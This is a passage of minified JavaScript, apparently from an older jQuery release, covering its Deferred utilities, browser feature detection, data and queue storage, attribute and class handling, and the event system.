s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return 